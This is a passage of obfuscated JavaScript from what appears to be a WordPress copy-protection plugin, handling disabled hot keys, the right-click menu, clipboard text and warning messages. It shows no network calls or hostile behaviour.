_0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var 